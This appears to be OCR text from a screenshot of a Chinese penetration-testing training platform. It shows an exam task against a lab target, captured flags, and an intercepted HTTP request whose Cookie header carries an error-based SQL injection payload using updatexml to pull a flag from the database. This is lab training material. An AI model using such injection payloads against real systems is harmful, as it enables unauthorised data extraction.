 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=32
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000115e)
Send CtrlAltDel
[实操题]
第 1 题 、192.168.5.8为考试靶机。渗透
flag{nisp33useragentsa}
正确
得分: 25
展开答题卡
e攻防致力于普及中国最好的网络教育它与
1 ×
2 ×
Send
Cancel
Target: http://192.168.5.8
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /practice/header-cookie/index.php HTTP/1.1
2 Host: 192.168.5.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.5.8/practice/header-cookie/index.php
8 Connection: close
9 Cookie: uname=admin' or updatexml(1,(select flag from flag),1) and
'1'='1
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
14
15 <!-- 引入外部css -->
16 <link href="../../css/header-cookie.css" rel="stylesheet" type="
text/css" />
17 </head>
18
19 <body>
20
21
22
23
24
25
26 <div class="result">
请求的Uer-Agent: <font class='uagent'>
Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
</font>
<br>
请求的IP地址: <font class='uagent'>
192.168.5.59
</font>
<br>
你的Cookie: <font class='uagent'>
admin' or updatexml(1,(select flag from flag),1) and '1'='1
</font>
过期时间: <font class='uagent'>
2024-08-23 21:57:17
</font>
<br>
XPATH syntax error: '{nisp88cookieisred}'
Search
0 highlights
Inspector
Notes